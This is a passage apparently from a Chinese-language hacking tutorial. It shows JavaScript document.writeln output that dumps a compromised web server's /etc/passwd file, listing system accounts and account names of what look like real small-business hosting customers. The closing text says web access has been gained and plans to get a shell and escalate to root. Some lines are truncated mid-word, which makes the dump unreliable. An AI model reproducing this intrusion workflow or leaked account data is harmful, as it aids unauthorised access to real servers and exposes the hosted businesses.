 ('mysql:x:100:101:MySQL server:/var/lib/mysql:/bin/bash'); document.writeln('qmaild:x:101:502::/var/qmail:/bin/true'); document.wri
('qmaill:x:102:502::/var/qmail:/bin/true'); document.writeln('qmailp:x:103:502::/var/qmail:/bin/true'); document.writeln
('alias:x:104:502::/var/qmail/alias:/bin/true'); document.writeln('qmailq:x:105:501::/var/qmail:/bin/true'); document.writeln
('qmailr:x:106:501::/var/qmail:/bin/true'); document.writeln('qmails:x:107:501::/var/qmail:/bin/true'); document.writeln
('advcircuit:x:501:2001::/home/advcircuit:/bin/bash'); document.writeln('cayerbuilders:x:505:505::/home/cayerbuilders:/bin/bash');
document.writeln('customfoilprinting:x:506:506::/home/customfoilprinting:/bin/bash'); document.writeln
('decisionmakersinc:x:507:507::/home/decisionmakersinc:/bin/bash'); document.writeln('dianascakes:x:508:508::/home/dianascakes:/bin
document.writeln('econoproducts:x:509:509::/home/econoproducts:/bin/bash'); document.writeln
('fairwaysrestaurant:x:511:511::/home/fairwaysrestaurant:/bin/bash'); document.writeln
('fingerlakesgiftgarden:x:512:512::/home/fingerlakesgiftgarden:/bin/bash'); document.writeln('grandny:x:514:514::/home/grandny:/bin
document.writeln('hsbreadcrumbs:x:515:515::/home/hsbreadcrumbs:/bin/bash'); document.writeln
('learnitlive:x:518:518::/home/learnitlive:/bin/bash'); document.writeln('mepcoaching:x:519:519::/home/mepcoaching:/bin/bash');
document.writeln('oserpress:x:520:520::/home/oserpress:/bin/bash'); document.writeln
('orientexpressband:x:521:521::/home/orientexpressband:/bin/bash'); document.writeln('postmfg:x:522:522::/home/postmfg:/bin/bash');
document.writeln('potentialatwork:x:523:523::/home/potentialatwork:/bin/bash'); document.writeln
('qualitymodern:x:524:524::/home/qualitymodern:/bin/bash'); document.writeln('thecopierfixer:x:527:527::/home/thecopierfixer:/bin/b
document.writeln('thegain:x:528:528::/home/thegain:/bin/bash'); document.writeln('edisan:x:666:666::/home/edisan:/bin/bash');
document.writeln('bbuser:x:531:531::/home/bbuser:/bin/bash'); document.writeln
图 5.21
现在我们虽然得到了主机的 WEB 权限，但是最终我的目标是要得到系统权限来控制
个系统，所以我们必须得到一个shell，然后进行本地权限提升。